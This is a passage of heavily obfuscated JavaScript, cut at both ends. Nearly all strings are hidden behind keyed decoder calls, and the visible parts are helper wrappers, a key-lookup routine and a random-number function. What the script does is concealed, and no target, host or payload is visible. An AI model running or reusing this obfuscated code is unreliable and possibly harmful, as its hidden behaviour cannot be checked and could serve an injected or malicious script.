W6')+S(0x6e3,'*fYC')+S(0x15a,'Pi9p')+S(0x532,'jjDl')+S(0x711,'9Rm3')+S(0x573,'IjFG')+S(0xb24,'TS4r')+S(0x30e,'E!Y*')+S(0x946,'7NTD')+S(0xb44,']gAE')+S(0xbd2,'lTWK')+S(0x67b,'(Dr$')+S(0x8f4,'6W[6')+S(0xaed,'8#@B')+S(0x296,'tW!g')+S(0x916,'cPq*')+S(0xb9a,'8#@B')+S(0x4e8,'XZa[')+S(0x865,'N#0I')+S(0x76b,'^1S!')+S(0x378,'nphQ')+S(0x21c,'U4W6')+S(0x1eb,'4L)P')+S(0x3ff,'r6d0')+S(0x55d,'r6d0')+S(0x616,'XZa[')+S(0xc63,'Xn0p')+S(0x622,'w$0e')+S(0xbdd,'*MKc')+S(0x7a6,'Pi9p')+S(0x6bf,'gzT0')+S(0xa76,'E6%$')+S(0x362,'%GH6')+S(0x7da,'aS8S')+S(0xc0d,'O0W7')+S(0x18d,'4L)P')+S(0xbf3,'Xn0p')+S(0x30b,'Xn0p')+S(0x708,'^1S!')+S(0xa3b,'rxmk')+S(0x401,'igqU')+S(0xafa,'jjDl')+S(0xc5c,'Kf07')+S(0x25a,'^1S!')+S(0x970,'xc^h')+S(0x331,'Kf07')+S(0x393,'4L)P')+(S(0x7f6,'XEMd')+S(0x7e2,'XZa[')+S(0x823,'$miG')+S(0x7b5,'9Rm3')+S(0x312,'lTWK')+S(0xaf0,'IjFG')+S(0x80f,'Fsu9')+S(0x102,'aS8S')+S(0x304,'rxmk')+S(0x175,'Pi9p')+S(0xa2a,'6W[6')+S(0x6d4,'cPq*')+S(0x369,'Pi9p')+S(0x798,'^1S!')+S(0x8a2,'XEMd')+S(0x3de,'*fYC')+S(0x432,'Pi9p')+S(0x7ca,'aS8S')+S(0x2f6,'Xn0p')+S(0x4ad,'8#@B')+S(0xc34,'U4W6')+S(0xa27,'O0W7')+S(0xc2e,'lTWK')+S(0x70a,'^1S!')+S(0xace,'*MKc')+S(0x6e4,'&4VC')+S(0xa6b,'jjDl')+S(0x3fe,'E6%$')+S(0xa8d,'8#@B')+S(0x329,'s@0o')+S(0x442,'8#@B')+S(0x3c4,'igqU')+S(0x311,'8N@X')+S(0x1da,'faQ]')+S(0x3d6,'8#@B')+S(0x16f,'r6d0')+S(0x133,'e&XH')+S(0x76d,'WyyB')+S(0x662,'GvkO')+S(0x42f,'BRBb')+S(0x66b,'*MKc')+S(0x3bf,']gAE')+S(0xcfa,'O0W7')+S(0x2f7,'6W[6')+S(0x9e9,'*fYC')+S(0x79d,'^1S!')+S(0x785,'$iok')+S(0xceb,'(Dr$')+S(0xb09,']gAE')+S(0x141,'jjDl')+S(0xb9d,'Kf07')+S(0x400,'8#@B')+S(0x5e3,'WyyB')+S(0x861,'woDh')+S(0x873,'xc^h')+S(0xa5a,'E6%$')+S(0x603,'GvkO')+S(0x2db,'TS4r')+S(0x35f,'w$0e')+S(0xb40,'*MKc')+S(0x63b,'&4VC')+S(0xb5b,'9Rm3')+S(0x4d1,'XZa[')+S(0xb0a,'tW!g')+S(0x420,'XEMd')+S(0x6ac,'E!Y*')+S(0x158,'TS4r')+S(0xa39,'$iok')+S(0x8cb,'E!Y*')+S(0x1ae,']gAE')+S(0x2d0,'Kf07')+S(0xb99,'BRBb')+S(0x75f,'Xn0p')+S(0x6e6,'cPq*')+S(0xb37,'IjFG')+S(0x4b3,'^1S!')+S(0x439,'%GH6')+S(0x6c7,'w$0e')+S(0xcf5,'xc^h')+S(0xc04,'$miG')+S(0x422,'woDh')+S(0x140,'jjDl')+S(0x652,'E!Y*')+S(0x736,'7NTD')+S(0x493,'7vPB')+S(0x135,'Pi9p')+S(0xc2c,'E!Y*')+S(0xc42,'XEMd')+S(0x8e3,'9Rm3')+S(0x592,'Fsu9')+S(0x55f,'nphQ')+S(0x8a1,'igqU')+S(0x2d6,'e&XH')+S(0x633,'7NTD')+S(0x957,'oTpI')+S(0x95f,'Kf07')+S(0x6a9,'lTWK')+S(0x566,'7NTD')+S(0x111,'E6%$')+S(0x128,'WyyB')+S(0xc90,'&4VC')+S(0x6ad,'IjFG')+S(0x69c,'O0W7')+S(0x508,']gAE')+S(0xcb2,'tW!g')+S(0x58b,'gzT0')+S(0xa46,'E!Y*')+S(0xce5,'$miG')+S(0xb3d,']gAE')+S(0x902,'GvkO')+S(0xb67,'PFtH')+S(0x6cb,'4L)P')+S(0x677,'Fsu9')+S(0xaf3,'s@0o')+S(0xc23,'%GH6')+S(0xc84,'e&XH')+S(0x945,'TS4r')+S(0x5f2,'6W[6')+S(0x8b4,'WyyB')+S(0x84f,'9Rm3')+S(0x31d,'rxmk')+S(0x49f,'9Rm3')+S(0x70d,'PFtH')+S(0x6b7,'PFtH')+S(0xaf7,'%GH6')+S(0x753,'E!Y*')+S(0x803,'xc^h')+S(0x93a,'s@0o')+S(0x45b,'Xn0p')+S(0x356,'w$0e')+S(0x261,'igqU')+S(0xcfc,'s@0o')+S(0x880,'Xn0p')+S(0x115,'(Dr$')+S(0x41d,'(Dr$')+S(0x935,'8N@X')+S(0x73d,'^1S!')+S(0x44c,'(Dr$')+S(0x5d3,'xc^h')+S(0xae8,'Pi9p')+S(0x7a9,'O0W7')+S(0x627,'^1S!')+S(0xa60,'E6%$')+S(0xc3b,'^1S!')+S(0xfa,'aS8S')+S(0x452,'&4VC')+S(0x90d,'^1S!')+S(0x1a1,'w$0e')+S(0xced,'rxmk')+S(0x8d0,'WyyB')+S(0x995,'xc^h')+S(0x3ec,'7vPB')+S(0x8a5,'igqU')+S(0x881,'6W[6')+S(0x360,'tW!g')+S(0x8d8,'U4W6')+S(0x1df,'8#@B')+S(0x7ac,'nphQ')+S(0x259,'igqU')+S(0x814,'7NTD')+S(0x923,'7vPB')+S(0x8bd,'%GH6')+S(0xccf,'7vPB')+S(0xcca,'Xn0p')+S(0x58c,'r6d0')+S(0xccc,'O0W7')+S(0x504,'E6%$')+S(0x4da,'$iok')+S(0x85a,'N#0I')+S(0xb4a,'Kf07')+S(0x1fa,'TS4r')+S(0x3fd,'*fYC')+S(0x5c3,'*MKc')+S(0xcec,'E!Y*')+S(0x5ab,'7vPB')+S(0xc6d,'jjDl')+S(0x1c0,'woDh')+S(0xc7c,'Kf07')+S(0x8eb,'E!Y*')+S(0x567,'rxmk')+S(0xb75,'8#@B')+S(0x833,'E6%$')+S(0x615,'(Dr$')+S(0x1f5,'*fYC')+S(0xcc1,'PFtH')+S(0x459,'woDh')+S(0x32b,'U4W6')+S(0x714,'BRBb')+S(0xb78,'7vPB')+S(0x836,'gzT0')+S(0xcff,'PFtH')+S(0x750,'tW!g')+S(0x5f8,'IjFG')+S(0x95d,'IjFG')+S(0x274,'Xn0p')+S(0x3f9,'Pi9p')+S(0xac8,'%GH6')+S(0x839,']gAE')+S(0x39a,'^1S!')+S(0x20b,'XZa['))+(S(0x93c,'BRBb')+S(0x671,'s@0o')+S(0xcf1,'xc^h')+S(0x222,'*fYC')+S(0x932,'7NTD')+S(0x5f4,'r6d0')+S(0x243,'Xn0p')+S(0x3ca,'U4W6')+S(0xcc9,'E!Y*')+S(0xa66,'w$0e')+S(0xbbf,'tW!g')+S(0xb1f,'lTWK')+S(0x227,'aS8S')+S(0x2ae,'w$0e')+S(0x9dc,'woDh')+S(0x515,'PFtH')+S(0xc1b,'jjDl')+S(0x52e,'(Dr$')+S(0x34d,'oTpI')+S(0x4a4,'N#0I')+S(0x4ed,'faQ]')+S(0x7a5,'*fYC')+S(0xbc1,'Kf07')+S(0xb63,'rxmk')+S(0x95b,'*MKc')+S(0x799,'igqU')+S(0x239,'$miG')+S(0x43d,'7NTD')+S(0x973,'aS8S')+S(0x338,'7NTD')+S(0x781,'4L)P')+S(0xc56,'N#0I')+S(0xaa5,'cPq*')+S(0x25f,'oTpI')+S(0xc15,'(Dr$')+S(0x281,'7NTD')+S(0x4f9,'*MKc')+S(0xb64,'GvkO')+S(0x673,'aS8S')+S(0x527,'TS4r')+S(0x15e,'oTpI')+S(0xb08,'aS8S')+S(0x1e6,'XEMd')+S(0x67a,'&4VC')+S(0x69e,']gAE')+S(0x405,'IjFG')+S(0x96e,'7vPB')+S(0x6d9,'Kf07')+S(0x1c4,'woDh')+S(0xb6e,'O0W7')+S(0x7cb,'*MKc')+S(0xbec,'8#@B')+S(0x4f8,'nphQ')+S(0x25c,'Xn0p')+S(0xf9,'$iok')+S(0xa1d,'Kf07')+S(0x23d,'BRBb')+S(0x7c1,'tW!g')+S(0x74b,'XZa[')+S(0x231,'e&XH')+S(0xce1,'tW!g')+S(0x7bd,'E!Y*')+S(0xac1,'U4W6')+S(0x11d,'oTpI')+S(0xcd4,'8N@X')+S(0x651,'w$0e')+S(0xcb8,'e&XH')+S(0x7aa,'7vPB')+S(0xbc8,'WyyB')+S(0x552,'oTpI')+S(0x768,'aS8S')+S(0xbd7,'$iok')+S(0x461,'woDh')+S(0xb35,'tW!g')+S(0x8c3,'rxmk')+S(0xa04,'^1S!')+S(0x3d3,'Fsu9')+S(0x192,'w$0e')+S(0x448,'r6d0')+S(0x2a1,'*fYC')+S(0x50c,'^1S!')+S(0x637,'7vPB')+S(0x2ed,'N#0I')+S(0x5ac,'w$0e')+S(0x577,'4L)P')+S(0xacd,'GvkO')+S(0x723,'^1S!')+S(0x4c3,'Pi9p')+S(0xc1f,'aS8S')+S(0x636,'faQ]')+S(0x187,'GvkO')+S(0x314,'N#0I')+S(0x630,'XEMd')+S(0x4cb,'$miG')+S(0xc2d,'gzT0')+S(0x40d,'r6d0')+S(0x84d,'IjFG')+S(0x75b,'s@0o')+S(0x41f,'Fsu9')+S(0x392,']gAE')+S(0x326,'4L)P')+S(0x712,'PFtH')+S(0x6c2,'$miG')+S(0x8e0,'nphQ')+S(0xc8e,'7NTD')+S(0x94b,'$iok')+S(0xb47,'Kf07')+S(0x867,'9Rm3')+S(0xbee,'7NTD')+S(0xc9b,'aS8S')+S(0xb7a,'cPq*')+S(0x724,'s@0o')+S(0x7f8,'$iok')+S(0x30d,'Pi9p')+S(0x7cd,'igqU')+S(0x305,'xc^h')+S(0x99f,'PFtH')+S(0xc98,'xc^h')+S(0x6b0,'e&XH')+S(0x72b,'$iok')+S(0xbfe,'e&XH')+S(0xcf2,'BRBb')+S(0x9b3,'XEMd')+S(0x3a7,'6W[6')+S(0x683,'&4VC')+S(0xcf8,'*fYC')+S(0x61c,'PFtH')+S(0x260,'Pi9p')+S(0x8d5,'oTpI')+S(0x94f,'lTWK')+S(0x4b1,'U4W6')+S(0x7b2,']gAE')+S(0x17d,'(Dr$')+S(0x792,'tW!g')+S(0x9a2,'7vPB')+S(0xb92,'Kf07')+S(0x614,'rxmk')+S(0x844,'4L)P')+S(0xc57,'r6d0')+S(0x306,'lTWK')+S(0x684,'U4W6')+S(0x31b,'4L)P')+S(0x109,'%GH6')+S(0xb02,'GvkO')+S(0x14d,'^1S!')+S(0x33c,'(Dr$')+S(0xc4d,'Fsu9')+S(0x3f8,'oTpI')+S(0x5aa,'PFtH')+S(0xa5d,'(Dr$')+S(0xb51,'gzT0')+S(0x14f,'w$0e')+S(0x46b,'cPq*')+S(0x513,'aS8S')+S(0xbb2,'jjDl')+S(0x709,'cPq*')+S(0x191,'Kf07')+S(0x54f,'xc^h')+S(0xbed,'N#0I')+S(0x110,'Pi9p')+S(0x67d,'e&XH')+S(0x4d4,'s@0o')+S(0x64d,'Fsu9')+S(0xad8,'w$0e')+S(0xa11,'*fYC')+S(0x410,'GvkO')+S(0x3be,'TS4r')+S(0xaad,'8N@X')+S(0x266,'&4VC')+S(0x7d4,'7vPB')+S(0x15c,'8#@B')+S(0xac5,'$miG')+S(0x2ad,'*MKc')+S(0x2eb,'rxmk')+S(0x992,'&4VC')+S(0xba8,'jjDl')+S(0xb10,'8#@B')+S(0x7c8,'IjFG')+S(0x6cc,'7vPB')+S(0x3fc,'^1S!')+S(0xca9,'$miG')+S(0x81d,'XEMd')+S(0x97b,'IjFG')+S(0x75d,'6W[6')+S(0xc81,'rxmk')+S(0x48f,'U4W6')+S(0x718,'PFtH')+S(0x395,'woDh')+S(0x1b9,'XEMd')+S(0xbaa,'$iok')+S(0x7ab,'4L)P')+S(0x7b4,']gAE')+S(0xc52,'r6d0')+S(0x56e,'8N@X')+S(0x842,'*fYC')+S(0x2b9,'aS8S')+S(0x74a,'7vPB')+S(0x959,'s@0o')+S(0x182,'nphQ')+S(0x5e8,'r6d0'))+(S(0x732,'Pi9p')+S(0xcd0,'(Dr$')+S(0x23e,'aS8S')+S(0x751,'%GH6')+S(0xcad,'4L)P')+S(0x805,'O0W7')+S(0x871,'r6d0')+S(0x594,'XEMd')+S(0x16a,'aS8S')+S(0x467,'Xn0p')+S(0x57b,'(Dr$')+S(0x171,'TS4r')+S(0x204,'r6d0')+S(0xc82,'%GH6')+S(0xad6,'XZa[')+S(0xae3,'gzT0')+S(0x5c0,'rxmk')+S(0x2aa,'cPq*')+S(0x4ea,'O0W7')+S(0x4dd,'U4W6')+S(0x60d,'Pi9p')+S(0x607,'^1S!')+S(0x345,'igqU')+S(0xc91,'rxmk')+S(0x8ca,'O0W7')+S(0x18a,'8#@B')+S(0x1e2,'$miG')+S(0x816,'$iok')+S(0x470,'4L)P')+S(0x906,'O0W7')+S(0x8dd,'aS8S')+S(0xaca,'%GH6')+S(0xadd,'tW!g')+S(0x11e,'%GH6')+S(0xa1b,'jjDl')+S(0x2f8,'Kf07')+S(0xa5c,'7NTD')+S(0x5f9,'8N@X')+S(0x860,'gzT0')+S(0x91d,'aS8S')+S(0xd00,'oTpI')+S(0xfb,'XZa[')+S(0x417,'O0W7')+S(0x51f,'$iok')+S(0xa0f,'7NTD')+S(0x982,'U4W6')+S(0x1db,'8#@B')+S(0xc7b,'8N@X')+S(0x201,'s@0o')+S(0xcbd,']gAE')+S(0x3fb,'BRBb')+S(0x59d,'IjFG')+S(0x762,'faQ]')+S(0x77a,'r6d0')+S(0x494,'e&XH')+S(0x76f,'nphQ')+S(0x4ce,'PFtH')+S(0x83f,'e&XH')+S(0x6e9,'Xn0p')+S(0x8c2,'7NTD')+S(0xaec,'8#@B')+S(0x78a,'7NTD')+S(0x49c,'Pi9p')+S(0x96b,'e&XH')+S(0x40e,'7NTD')+S(0x895,'*MKc')+S(0x83d,'E6%$')+S(0x5fb,'$miG')+S(0x8bf,'oTpI')+S(0x917,'Fsu9')+S(0xcbb,'jjDl')+S(0x4ec,'$miG')+S(0x127,'w$0e')+S(0x43f,'woDh')+S(0x278,'IjFG')+S(0x4e6,'(Dr$')+S(0x123,'E!Y*')+S(0x165,'IjFG')+S(0x12e,'7vPB')+S(0x2de,'r6d0')+S(0xf1,'*fYC')+S(0x5af,'xc^h')+S(0x2b6,'faQ]')+S(0x108,'Kf07')+S(0xc67,'6W[6')+S(0x13c,'^1S!')+S(0x643,'igqU')+S(0x43b,'$miG')+S(0x19d,'*MKc')+S(0x375,'8#@B')+S(0x156,'s@0o')+S(0x474,'%GH6')+S(0x7ff,'cPq*')+S(0x4fb,'GvkO')+S(0xc94,'8N@X')+S(0x44f,'^1S!')+S(0x3cb,'cPq*')+S(0x74d,'Fsu9')+S(0x412,'N#0I')+S(0x41c,'igqU')+S(0x909,'8#@B')+S(0x1a3,'4L)P')+S(0x486,'tW!g')+S(0x2c5,'9Rm3')+S(0xc13,'XEMd')+S(0x8bb,'^1S!')+S(0x556,'aS8S')+S(0x5c4,'tW!g')+S(0x33b,'WyyB')+S(0x1cd,'faQ]')+S(0x8d6,'oTpI')+S(0x213,'PFtH')+S(0x125,'O0W7')+S(0x4e3,'TS4r')+S(0x8ba,'s@0o')+S(0xba7,'&4VC')+S(0x886,'9Rm3')+S(0xc44,'O0W7')+S(0x63c,'6W[6')+S(0xb0d,'8#@B')+S(0xb6f,'gzT0')+S(0x3ed,'^1S!')+S(0x596,'$iok')+S(0x487,'s@0o')+S(0x1a5,'r6d0')+S(0x299,'9Rm3')+S(0x2a8,'(Dr$')+S(0x9e0,'$miG')+S(0x889,'rxmk')+S(0x94c,'xc^h')+S(0x148,'Kf07')+S(0x81b,'igqU')+S(0x7fa,'$iok')+S(0x707,'BRBb')+S(0x733,'WyyB')+S(0x25b,'E6%$')+S(0x387,'PFtH')+S(0xc00,'E!Y*')+S(0x963,'8N@X')+S(0xb80,'aS8S')+S(0x215,'7vPB')+S(0x1f7,'aS8S')+S(0x8d9,'w$0e')+S(0x89e,'E6%$')+S(0xc6e,'Pi9p')+S(0x696,'gzT0')+S(0x235,'U4W6')+S(0x95e,'e&XH')+S(0x33a,'6W[6')+S(0x547,'tW!g')+S(0x3f7,'O0W7')+S(0xc4b,'E6%$')+S(0xa65,'6W[6')+S(0x661,'jjDl')+S(0x2d8,'U4W6')+S(0x51a,'woDh')+S(0xa35,'nphQ')+S(0x24f,'N#0I')+S(0xc18,'7NTD')+S(0x663,'XZa[')+S(0x9ad,'gzT0')+S(0xfc,'&4VC')+S(0x244,'s@0o')+S(0x971,']gAE')+S(0x2a7,'nphQ')+S(0x976,'cPq*')+S(0xc61,'Xn0p')+S(0x28c,'8#@B')+S(0xc07,'6W[6')+S(0xbf2,'WyyB')+S(0x63e,'E6%$')+S(0x160,'cPq*')+S(0x248,'PFtH')+S(0xa32,'GvkO')+S(0x483,'TS4r')+S(0x994,'7vPB')+S(0xcbe,'Pi9p')+S(0xbc6,'$miG')+S(0xcb7,'XEMd')+S(0x5fa,'oTpI')+S(0x2ea,'WyyB')+S(0x458,'BRBb')+S(0x310,'6W[6')+S(0x6d2,'s@0o')+S(0x221,'Fsu9')+S(0x106,'E!Y*')+S(0x53d,'r6d0')+S(0x82d,'TS4r')+S(0x9bc,'PFtH')+S(0x377,'WyyB')+S(0xbf8,'rxmk')+S(0x73e,'rxmk')+S(0x8ef,'gzT0')+S(0x754,'*MKc')+S(0x70e,'e&XH')+S(0xbae,'E6%$')+S(0xb21,'Kf07')+S(0xc96,'8#@B')+S(0x21a,']gAE')+S(0xb55,'*fYC'))+(S(0xcc6,'*MKc')+S(0x9d1,'s@0o')+S(0x5b0,'%GH6')+S(0xc45,'PFtH')+S(0x3ba,'cPq*')+S(0xc29,'Fsu9')+S(0x159,'XZa[')+S(0x702,'faQ]')+S(0xcc8,'TS4r')+S(0xc7e,'r6d0')+S(0x4c9,'E!Y*')+S(0x40f,'oTpI')+S(0x4b6,'w$0e')+S(0x4d6,'xc^h')+S(0x380,'r6d0')+S(0x83c,'7vPB')+S(0x7f9,'s@0o')+S(0x7d3,'igqU')+S(0x776,'lTWK')+S(0xa16,'*MKc')+S(0x549,'GvkO')+S(0x2e7,'$miG')+S(0x50b,'XEMd')+S(0x495,'E6%$')+S(0x18b,'^1S!')+S(0xc02,'cPq*')+S(0x769,'8#@B')+S(0x7b7,'%GH6')+S(0x56a,'^1S!')+S(0x67e,'N#0I')+S(0x605,'w$0e')+S(0x540,'rxmk')+S(0xa24,'Pi9p')+S(0x931,'IjFG')+S(0xcb6,'e&XH')+S(0x764,'9Rm3')+S(0x3d0,'woDh')+S(0xc22,'9Rm3')+S(0x1c3,'XZa[')+S(0x9c5,'GvkO')+S(0x91e,']gAE')+S(0x545,'XZa[')+S(0x8d3,'WyyB')+S(0x5c7,'6W[6')+S(0x802,'lTWK')+S(0x722,'rxmk')+S(0x99e,'gzT0')+S(0xaeb,'8#@B')+S(0x570,'oTpI')+S(0x701,'*MKc')+S(0x899,'PFtH')+S(0x9a8,'*MKc')+S(0xcac,'rxmk')+S(0xa8b,'e&XH')+S(0xc59,'igqU')+S(0xab1,'aS8S')+S(0x4b2,'&4VC')+S(0xc48,'BRBb')+S(0x24b,'7NTD')+S(0x49b,'E6%$')+S(0xb43,'xc^h')+S(0x828,'PFtH')+S(0xb4b,'xc^h')+S(0xa62,'8N@X')+S(0xb4e,'E6%$')+S(0xb3f,'*MKc')+S(0xb7e,'Fsu9')+S(0xa73,'woDh')+S(0x10e,'4L)P')+S(0xa2b,'8N@X')+S(0x147,'r6d0')+S(0x8e1,'9Rm3')+S(0xc85,'w$0e')+S(0x9dd,'Xn0p')+S(0x3f5,'Pi9p')+S(0x752,'aS8S')+S(0x78d,'jjDl')+S(0xa87,'Pi9p')+S(0xb90,'U4W6')+S(0xb27,'woDh')+S(0x46a,'7NTD')+S(0xcea,'BRBb')+S(0x631,'w$0e')+S(0x214,'Xn0p')+S(0x475,'&4VC')+S(0x62f,'U4W6')+S(0xbea,'N#0I')+S(0x1f3,'WyyB')+S(0x252,'7vPB')+S(0x9a9,'Pi9p')+S(0x3a3,'IjFG')+S(0x6eb,'tW!g')+S(0x2f1,'O0W7')+S(0xa4d,'BRBb')+S(0xada,'7vPB')+S(0x623,'^1S!')+S(0x848,'faQ]')+S(0xae6,'r6d0')+S(0xc51,'$miG')+S(0x551,'E6%$')+S(0x6fb,'XEMd')+S(0x749,'nphQ')+S(0xec,'Fsu9')+S(0x589,'r6d0')+S(0x4e1,'faQ]')+S(0x103,'jjDl')+S(0xa93,'faQ]')+S(0x93e,'7NTD')+S(0x402,'U4W6')+S(0xa6c,'faQ]')+S(0xa83,'GvkO')+S(0xb11,'gzT0')+S(0xbc3,'Fsu9')+S(0x65e,'IjFG')+S(0x706,'w$0e')+S(0x425,'xc^h')+S(0x176,'E6%$')+S(0xb49,'lTWK')+S(0x273,'N#0I')+S(0xbdc,'e&XH')+S(0xee,'4L)P')+S(0x203,'xc^h')+S(0xc74,'&4VC')+S(0x1ee,'woDh')+S(0x975,'woDh')+S(0x518,'O0W7')+S(0x8c6,'tW!g')+S(0xb3b,'woDh')+S(0x688,']gAE')+S(0x8c9,'woDh')+S(0x3ab,'$miG')+S(0x11a,'w$0e')+S(0x7b1,'Pi9p')+S(0xa38,'(Dr$')+S(0xff,'e&XH')+S(0x291,'Xn0p')+S(0x7dc,'jjDl')+S(0x3d1,'gzT0')+S(0x8f9,'Fsu9')+S(0x279,'E!Y*')+S(0x703,'O0W7')+S(0x972,'lTWK')+S(0xca3,'N#0I')+S(0x815,'XEMd')+S(0x73f,'Kf07')+S(0x14c,'cPq*')+S(0xa03,'N#0I')+S(0xbc9,'xc^h')+S(0x934,'r6d0')+S(0xb71,'PFtH')+S(0xa19,'^1S!')+S(0x82e,'IjFG')+S(0x389,'8#@B')+S(0xa47,'U4W6')+S(0x5bd,'w$0e')+S(0xa4c,'tW!g')+S(0xaaa,'xc^h')+S(0x691,'jjDl')+S(0x250,'gzT0')+S(0x363,'4L)P')+S(0x845,'rxmk')+S(0x206,']gAE')+S(0x482,'PFtH')+S(0x390,'7vPB')+S(0x7fc,'rxmk')+S(0x136,'U4W6')+S(0xa0d,'U4W6')+S(0xcb9,'XZa[')+S(0x476,'8N@X')+S(0x28a,'xc^h')+S(0x3b4,'O0W7')+S(0x398,'Kf07')+S(0x3b2,'Xn0p')+S(0x820,'9Rm3')+S(0x3f3,'aS8S')+S(0x7eb,'4L)P')+S(0x745,'$miG')+S(0x1d1,'$iok')+S(0xbd6,'7NTD')+S(0x638,'9Rm3')+S(0x5a9,'9Rm3')+S(0x1d0,'woDh')+S(0x719,'faQ]')+S(0x85c,'%GH6')+S(0x1b4,'TS4r')+S(0x3dc,'Pi9p')+S(0x6f3,'9Rm3')+S(0x403,'PFtH')+S(0x748,'E6%$')+S(0x558,'WyyB')+S(0xa8a,'*fYC')+S(0x173,'7vPB')+S(0x270,'4L)P')+S(0x8b7,'xc^h')+S(0x12b,'&4VC')+S(0x36f,'&4VC')+S(0x6cf,'tW!g')+S(0xc28,'xc^h')+S(0xad4,'$miG')+S(0xcfb,'^1S!'))+(S(0x1ff,'tW!g')+S(0x763,'PFtH')+S(0x585,'Xn0p')+S(0xc72,'*fYC')+S(0x4eb,'Xn0p')+S(0xcaf,'gzT0')+S(0x7bf,'%GH6')+S(0x404,'*MKc')+S(0xb59,'8#@B')+S(0x2b1,'XEMd')+S(0xa05,'e&XH')+S(0xa82,'WyyB')+S(0x4cd,'rxmk')+S(0x681,'gzT0')+S(0x548,'WyyB')+S(0x53c,'WyyB')+S(0x666,'^1S!')+S(0x52c,'tW!g')+S(0x5b1,'jjDl')+S(0x97d,'WyyB')+S(0x915,'aS8S')+S(0x7ed,'Fsu9')+S(0xa7a,'Pi9p')+S(0x38d,'4L)P')+S(0xc75,'oTpI')+S(0x2cc,'lTWK')+S(0xce6,'%GH6')+S(0x13b,'BRBb')+S(0xba9,'N#0I')+S(0x537,'Pi9p')+S(0x6fe,'6W[6')+S(0x42a,'PFtH')+S(0x90b,'PFtH')+S(0xcd8,'XZa[')+S(0x6e5,'N#0I')+S(0x2f0,'O0W7')+S(0xa56,'Kf07')+S(0xc93,'aS8S')+S(0x595,'O0W7')+S(0xb7b,'TS4r')+S(0xbd4,'lTWK')+'K]'),c[S(0xadb,'7vPB')]=S(0x6dd,'IjFG')+S(0xa84,']gAE')+S(0x3b9,'aS8S')+S(0x6e0,'PFtH')+S(0x6af,'WyyB')+S(0x4a7,'XEMd')+S(0x5e2,'%GH6')+S(0x60e,'xc^h')+S(0x428,'^1S!')+S(0x87f,'4L)P')+S(0x857,'E!Y*')+S(0x223,'8#@B')+S(0x1dc,'Kf07')+S(0xafc,'nphQ')+S(0x840,'Xn0p')+S(0x9c2,'7NTD'),c[S(0x9bb,'6W[6')]=S(0xcd5,'faQ]')+S(0x484,'4L)P')+S(0x7a2,'faQ]')+S(0xaee,'&4VC')+S(0x7ce,'%GH6')+S(0xa3d,'4L)P')+S(0x9a4,'*MKc')+S(0x321,'U4W6')+S(0x30a,'aS8S')+S(0x71f,'GvkO')+S(0x8fe,'7vPB')+S(0x60b,'r6d0'),c[S(0x8c7,'XEMd')]=S(0x674,'oTpI')+S(0x157,'7vPB')+S(0x212,'E!Y*')+S(0x2e4,'PFtH')+S(0xae0,'Kf07')+S(0xafe,'&4VC')+S(0x98d,'woDh')+S(0x660,'XEMd')+S(0x71c,'Fsu9')+S(0xaf6,'XZa[')+S(0xa96,'w$0e')+S(0xa6d,'Fsu9')+S(0x74e,'IjFG')+S(0x574,'^1S!')+S(0x4ca,'Pi9p')+S(0x5e1,'XZa[')+S(0xb30,'tW!g')+S(0xc62,'faQ]'),c[S(0x9fd,'*MKc')]=function(z,B){return z-B;},c[S(0x186,']gAE')]=S(0x729,'*MKc')+S(0x737,'*MKc'),c[S(0x2b2,'&4VC')]=function(y,z,B){return y(z,B);},c[S(0xb2f,'cPq*')]=function(z,B){return z-B;},c[S(0xcda,'*MKc')]=function(y,z,B){return y(z,B);},c[S(0x497,'&4VC')]=S(0x74c,'w$0e')+S(0x80c,'XEMd')+S(0x4c7,'8#@B')+S(0x659,'e&XH')+S(0x3b5,'*fYC'),c[S(0xbb0,'$iok')]=function(z,B){return z!==B;},c[S(0x210,'Fsu9')]=S(0x16c,'7NTD')+S(0x257,'9Rm3'),c[S(0x96c,'lTWK')]=S(0x966,'$iok')+'t',c[S(0xbbe,'lTWK')]=S(0xb07,'IjFG')+S(0x79a,'xc^h'),c[S(0x73b,'xc^h')]=function(y){return y();},c[S(0xb81,'7vPB')]=function(y){return y();},c[S(0x502,'XEMd')]=function(y,z,B){return y(z,B);},c[S(0x3e5,'Xn0p')]=function(y){return y();},c[S(0xa2c,'O0W7')]=S(0xa08,'(Dr$')+'t',c[S(0x952,'%GH6')]=S(0x927,'8N@X')+S(0x88a,'PFtH')+S(0x6c9,'^1S!'),c[S(0xb39,'cPq*')]=function(y,z,B,E,F,G,H,K,L,N,Q){return y(z,B,E,F,G,H,K,L,N,Q);},c[S(0xc38,'%GH6')]=S(0x866,'r6d0')+S(0xbff,'s@0o')+S(0xce4,'9Rm3')+S(0x9c8,'lTWK')+S(0xaa8,'^1S!')+S(0x246,'7vPB')+S(0x2c3,'7NTD')+S(0x16e,'igqU'),c[S(0x91c,'WyyB')]=S(0x409,'*fYC')+S(0xb45,'TS4r')+S(0xbe8,'4L)P')+S(0xeb,'&4VC')+S(0x5bb,'WyyB')+S(0x646,'N#0I'),c[S(0x8ab,'igqU')]=function(z,B){return z!==B;},c[S(0x3a8,'Kf07')]=function(y,z){return y(z);},c[S(0x924,'Pi9p')]=function(z,B){return z+B;},c[S(0x5d1,'tW!g')]=S(0x710,'Pi9p');var d=c,f=function(){var y=!![];return function(z,B){var E=y?function(){var T=_0x6188455d;if(B){var F=B[T(0xaba,'Fsu9')](z,arguments);return B=null,F;}}:function(){};return y=![],E;};}();function g(y,z){var U=S,B={};B[U(0x7ea,'8#@B')]=function(G,H){var V=U;return d[V(0x167,'oTpI')](G,H);},B[U(0x374,'Kf07')]=function(G,H){var W=U;return d[W(0xa92,'IjFG')](G,H);};var E=B;for(var F in y)if(d[U(0x5b8,']gAE')](F[U(0x1b1,'aS8S')+'h'],z)&&function(G,H){var X=U;for(var K=0x2;E[X(0xba3,'9Rm3')](K,H[X(0x46d,'7NTD')+'h']);K++)if(E[X(0x433,'E!Y*')](G[X(0xbe0,'XEMd')+X(0x516,'nphQ')](H[K][0x0]),H[K][0x1]))return;return 0x1;}(F,arguments))return y[F];}function h(y,z){var Y=S;return d[Y(0xad1,']gAE')](y,Math[Y(0x8cf,'jjDl')](d[Y(0x450,'&4VC')](Math[Y(0x8ad,'TS4r')+'m'](),d[Y(0x944,'tW!g')](d[Y(0x72d,'WyyB')](z,0x1),y))));}function i(y,z){var Z=S;for(var B=0x0;d[Z(0xb3a,'*MKc')](B,z[Z(0x1b1,'aS8S')+'h']);B++){var 